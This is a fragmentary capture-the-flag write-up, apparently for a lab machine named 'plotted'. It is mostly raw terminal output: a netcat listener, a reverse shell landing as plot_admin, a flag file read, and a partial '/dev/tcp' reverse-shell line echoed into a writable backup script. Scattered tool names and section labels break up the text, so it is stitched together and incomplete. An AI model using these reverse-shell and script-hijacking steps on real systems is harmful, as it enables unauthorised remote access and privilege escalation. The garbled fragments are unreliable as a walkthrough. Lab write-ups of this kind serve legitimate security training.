 nc -lvnp 5555
listening on [any] 5555 ...
connect to [10.8.172.59] from (UNKNOWN) [10.10.28.214] 432
sh: 0: can't access tty; job control turned off
$ whoami
plot_admin
$ cd home
sh: 2: cd: can't cd to home
$ ls
tms_backup
user.txt
$ cat user.txt
77927510d5edacea1f9e86602f1fbadb
$
gobuster
445-tcp
80-http
gobuster
View_web
gobuster
View_web
echo "sh -i >& /dev/tcp/10.8.172.59
www-data@plotted:/var/www/scripts$
ls -lh
total 8.0K
-rw-rw-r-- 1 www-data www-data
-rwxrwxr-- 1 plot_admin plot_admin
www-data@plotted:/var/www/scripts$
chmod +x backup.sh
www-data@plotted:/var/www/scripts$
ls -lh
total 8.0K